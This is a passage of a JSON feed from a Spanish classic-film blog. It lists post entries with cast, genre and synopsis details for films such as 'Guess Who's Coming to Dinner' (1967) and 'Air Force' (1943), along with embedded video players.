itemprop=\"name\" style=\"display: inline-block;\"\u003EIsabel Sanford\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Virginia%20Christine\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Virginia Christine\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EVirginia Christine\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Alexandra%20Hay\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Alexandra Hay\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EAlexandra Hay\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Barbara%20Randolph\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Barbara Randolph\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EBarbara Randolph\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\n\u003Cdd class=\"card-producer\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EColumbia Pictures\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\n\u003Cdd class=\"card-genres\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=DR\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EDrama\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=CO\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EComedia\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=RO\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ERomance\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=732320\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ERacismo\u003C\/a\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\n\u003Cdd class=\"\" itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EUna joven de familia acomodada lleva a casa, para presentárselo a sus padres, a su novio, un médico negro con el que tiene la intención de casarse. A pesar de ser personas de ideas liberales, sus padres se sienten muy confundidos, especialmente el padre, que teme que un matrimonio interracial no traiga más que problemas a su hija.\u0026nbsp;\u003C\/dd\u003E\n\n\u003Ciframe width=\"853\" height=\"450\" src=\"https:\/\/dzen.ru\/embed\/o2EbLZegIAAA?from_block=partner\u0026from=zen\u0026mute=0\u0026autoplay=0\u0026tv=0\" allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" data-hVUai29QO=\"embed-iframe\" frameborder=\"0\" scrolling=\"no\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/4938705543093328905\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2020\/09\/adivina-quien-viene-esta-noche-1967-hdtv.html#comment-form","title":"12 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/4938705543093328905"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/4938705543093328905"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2020\/09\/adivina-quien-viene-esta-noche-1967-hdtv.html","title":"Adivina quién viene esta noche (1967) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUrS3xB4MfdY21ZRSPsA-b1oapVeNcrMBP7DaRaGjOXhT963iu50-jAg74QVJNUpAJMmhEZYFezxAi0S9rD7ymOUpZF9RbSAXn5XnkqWP1ZyOSEprT_eACLJ4_XDzYrFTt6UwOf17OE_el\/s72-c\/817viIiZ6jL._AC_SL1500_.jpg","height":"72","width":"72"},"thr$total":{"$t":"12"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-6225561648286220492"},"published":{"$t":"2025-10-08T17:31:00.000+02:00"},"updated":{"$t":"2025-10-08T17:31:54.541+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1943"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Acción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aviones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bélico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Histórico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"II Guerra Mundial"}],"title":{"type":"text","$t":"El bombardero heroico (1943) HDtv"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh03xVYNdhPmtHVpGz43KbVXroi1VRauiB3Biu07_6JwedKSyrPNk7XY8Cr_nta4jDMV5oaGngp_zESklEVWTddF6zVLBfBy5DQLNvHZZe-HXl9tk5XgGMRv1ol3EhNg-L1Ey2q0UptJejqObQldiuQWqXJqxLpzgfi2r80z8geMro2L8aobjFxvb7GUA\/s1754\/force.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1754\" data-original-width=\"1240\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh03xVYNdhPmtHVpGz43KbVXroi1VRauiB3Biu07_6JwedKSyrPNk7XY8Cr_nta4jDMV5oaGngp_zESklEVWTddF6zVLBfBy5DQLNvHZZe-HXl9tk5XgGMRv1ol3EhNg-L1Ey2q0UptJejqObQldiuQWqXJqxLpzgfi2r80z8geMro2L8aobjFxvb7GUA\/s320\/force.jpg\" width=\"226\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch1 id=\"main-title\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 22.62px; font-weight: normal; margin: 5px; padding: 0px; position: relative;\"\u003E\u003Cdt style=\"color: #777777; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\n\u003Cdd style=\"font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EAir Force\u003C\/dd\u003E\n\u003Cdt style=\"color: #777777; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\n\u003Cdd itemprop=\"datePublished\" style=\"font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1943\u003C\/dd\u003E\n\u003Cdt style=\"color: #777777; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\n\u003Cdd itemprop=\"duration\" style=\"font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E124 min.\u003C\/dd\u003E\n\u003Cdt style=\"color: #777777; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\n\u003Cdd style=\"font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Estados Unidos\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries\/US.jpg\" style=\"border-style: none; vertical-align: baseline;\" title=\"Estados Unidos\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\n\u003Cdt style=\"color: #777777; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\n\u003Cdd class=\"directors\" style=\"font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Howard%20Hawks\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Howard Hawks\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EHoward Hawks\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"color: #777777; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\n\u003Cdd style=\"font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\"\u003EDudley Nichols\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"color: #777777; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\n\u003Cdd style=\"font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\"\u003EFranz Waxman\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"color: #777777; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\n\u003Cdd style=\"font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\"\u003EJames Wong Howe (B\u0026amp;W)\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"color: #777777; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\n\u003Cdd style=\"font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=John%20Ridgely\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJohn Ridgely\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Gig%20Young\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EGig Young\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Arthur%20Kennedy\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EArthur Kennedy\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Charles%20Drake\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ECharles Drake\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Harry%20Carey\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EHarry Carey\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=George%20Tobias\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EGeorge Tobias\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Ward%20Wood\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EWard Wood\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Ray%20Montgomery\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERay Montgomery\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=John%20Garfield\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJohn Garfield\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=James%20Brown\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJames Brown\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Stanley%20Ridges\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EStanley Ridges\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Willard%20Robertson\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EWillard Robertson\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Moroni%20Olsen\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMoroni Olsen\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Edward%20Brophy\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EEdward Brophy\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Richard%20Lane\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERichard Lane\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"color: #777777; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\n\u003Cdd style=\"font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\"\u003EWarner Bros. Pictures\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"color: #777777; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\n\u003Cdd style=\"font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=BE\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EBélico\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=AC\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAcción\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=DR\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EDrama\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=664233\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EII Guerra Mundial\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=252437\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAviones\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=374054\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EHistórico\u003C\/a\u003E\u003C\/dd\u003E\n\u003Cdt style=\"color: #777777; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\n\u003Cdd itemprop=\"description\" style=\"font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003ESegunda Guerra Mundial (1939-1945). Historia de la tripulación de un bombardero estadounidense B-17 que combate en el Pacífico.\u0026nbsp;\u003C\/dd\u003E\u003C\/h1\u003E\n\n\u003Ciframe width=\"853\" height=\"450\" src=\"https:\/\/dzen.ru\/embed\/o2EZMX-gIAAA?from_block=partner\u0026from=zen\u0026mute=0\u0026autoplay=0\u0026tv=0\" allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" data-qDGPTBeeG=\"embed-iframe\" frameborder=\"0\" scrolling=\"no\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/6225561648286220492\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2018\/12\/el-bombardero-heroico-1943-hdtv.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/6225561648286220492"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/6225561648286220492"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2018\/12\/el-bombardero-heroico-1943-hdtv.html","title":"El bombardero heroico (1943) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh03xVYNdhPmtHVpGz43KbVXroi1VRauiB3Biu07_6JwedKSyrPNk7XY8Cr_nta4jDMV5oaGngp_zESklEVWTddF6zVLBfBy5DQLNvHZZe-HXl9tk5XgGMRv1ol3EhNg-L1Ey2q0UptJejqObQldiuQWqXJqxLpzgfi2r80z8geMro2L8aobjFxvb7GUA\/s72-c\/force.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-5410643681998034737"},"published":{"$t":"2025-09-29T17:23:00.005+02:00"},"updated":{"$t":"2025-09-29T18:00:57.656+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1955"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Biográfico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Música"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Romance"}],"title":{"type":"text","$t":"Quiéreme o déjame (1955) HDtv"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTBJP2m4L4nnTmKhrbpB7Cs7_whjU3Qq14vBCMXa1dsHEJnwaNLKzeTeoQuvNVqnE9Z2gfj6GlTRsZeBBWSpqIfUDZg8yoUth1R7vmNcQpgGOasX04HwPJTpXu2BrWay7TwRGTE4IsEyZhG7Yss5GAhkiFa0CT6VNqYN3us4VGRePhoQs23jihndIYtiAv\/s1140\/3342cf5dd9d5f5d260affad3fbfc539656c0ff91.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"855\" data-original-width=\"1140\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTBJP2m4L4nnTmKhrbpB7Cs7_whjU3Qq14vBCMXa1dsHEJnwaNLKzeTeoQuvNVqnE9Z2gfj6GlTRsZeBBWSpqIfUDZg8yoUth1R7vmNcQpgGOasX04HwPJTpXu2BrWay7TwRGTE4IsEyZhG7Yss5GAhkiFa0CT6VNqYN3us4VGRePhoQs23jihndIYtiAv\/w400-h300\/3342cf5dd9d5f5d260affad3fbfc539656c0ff91.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDk4kunDgAzGj2VcVtuPUv1kySGhbzd9mZHsuDnCAfbR0d0akLUih1yFVUa3JzJykGdqAnFwLbNph0DJS1keYWY7KjMPJX_cWSP_y02lr9RACXnRH5khnb2tBAZ0NgP-XHO4tF_WM9clBVRMpa22mtRqISmgm9lbu-4FjYsCU9cCBCF-gVLE2V_JImpmm7\/s695\/Sin%20t%C3%ADtulo.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"564\" data-original-width=\"695\" height=\"520\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDk4kunDgAzGj2VcVtuPUv1kySGhbzd9mZHsuDnCAfbR0d0akLUih1yFVUa3JzJykGdqAnFwLbNph0DJS1keYWY7KjMPJX_cWSP_y02lr9RACXnRH5khnb2tBAZ0NgP-XHO4tF_WM9clBVRMpa22mtRqISmgm9lbu-4FjYsCU9cCBCF-gVLE2V_JImpmm7\/w640-h520\/Sin%20t%C3%ADtulo.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Ciframe allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" allowfullscreen=\"\" data-kldz9m6_d=\"embed-iframe\" frameborder=\"0\" height=\"450\" scrolling=\"no\" 